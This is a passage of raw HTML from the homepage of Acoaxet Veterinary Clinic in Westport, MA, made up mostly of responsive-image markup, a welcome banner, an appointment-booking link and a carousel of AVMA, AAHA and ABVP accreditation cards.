srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Where family pets and compassionate care meet. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 bfIgYi nva-promo-banner" data-entry-id="8E2Elcpl8q2DHQ9lvBtYc"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="8E2Elcpl8q2DHQ9lvBtYc">Welcome to Acoaxet Veterinary Clinic!</h2><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="8E2Elcpl8q2DHQ9lvBtYc">QUALITY PET CARE IN A FRIENDLY, CARING ATMOSPHERE SINCE 1987</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="8E2Elcpl8q2DHQ9lvBtYc"><p>Our veterinary clinic in Westport, MA offers state of the art medical, dental, and surgical care, managed by a compassionate and caring team of veterinarians and professional staff who truly love animals and their pet parents.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 fUJCtL nva-5-card sc-1mdi61j-1 kkteIA"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 iDdlri variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iDdlri variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AVMA Member " role="link" href="/services/american-veterinary-medical-association-avma" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AVMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Veterinary Medical Association (AVMA)" title="American Veterinary Medical Association (AVMA)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ha4CznfVVY00yaYTVhB3c">AVMA Member </p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAHA Accredited Hospital" role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAHA Accredited Hospital" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Animal Hospital Association (AHAA) Accredited" title="American Animal Hospital Association (AHAA) Accredited" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="cxRZYgtBS10MlQYeMrXoG">AAHA Accredited Hospital</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="ABVP Certified " role="link" href="/services/american-board-of-veterinary-practitioners-abvp" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="ABVP Certified " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="abvp" title="abvp" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4Dsr5WtBHvhy4UtWzipARH">ABVP Certified </p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AVMA Member " role="link" href="/services/american-veterinary-medical-association-avma" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AVMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Veterinary Medical Association (AVMA)" title="American Veterinary Medical Association (AVMA)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ha4CznfVVY00yaYTVhB3c">AVMA Member </p></div></a></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAHA Accredited Hospital" role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAHA Accredited Hospital" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Animal Hospital Association (AHAA) Accredited" title="American Animal Hospital Association (AHAA) Accredited" aria-hidden="true" 